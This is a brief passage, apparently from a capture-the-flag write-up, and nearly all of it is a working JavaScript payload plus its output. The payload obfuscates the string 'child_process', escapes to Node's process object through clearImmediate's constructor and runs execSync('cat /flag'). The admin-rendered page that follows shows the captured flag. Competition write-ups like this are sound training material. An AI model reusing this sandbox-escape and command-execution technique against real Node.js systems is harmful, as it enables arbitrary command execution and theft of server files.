 var h='child_p';
var e='rocess';
var i=[h,e].join('');
x=clearImmediate[`${`${`constructo`}r`}`]([`${`${`return proces`}s`}`])();
y=x.mainModule.require(i);
z=y.execSync('cat /flag').toString();
document.write(z);
</script>
Preview
Submit
what admin see is:
<html><head><script>
var h='child_p';
var e='rocess';
var i=[h,e].join('');
x=clearImmediate[`${`${`constructo`}r`}`]([`${`${`return proces`}s`}`])();
y=x.mainModule.require(i);
z=y.execSync('cat /flag').toString();
document.write(z);
</script>hgame{3nj0y*Th3/*pR0tOtype*/pOllut10n!1n_j@v4scr1pt}
</head><body></body></html>